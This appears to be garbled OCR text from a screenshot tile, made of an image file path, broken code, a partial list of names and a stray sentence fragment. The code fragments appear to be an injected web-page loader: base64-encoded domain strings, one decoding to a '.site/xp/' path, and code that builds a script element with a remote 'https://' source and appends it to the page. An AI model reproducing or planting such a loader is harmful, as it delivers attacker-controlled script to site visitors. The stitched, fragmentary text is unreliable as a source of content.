
) !== -1){const pdx=”
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2
=document.createElement(“script”);s_e.src=”https://”
Child(s_e);});}
a Jonsson, Ramón Barea, Paolo Sassanelli, Iñigo de la Iglesi
o trace. Nobody knows its origin.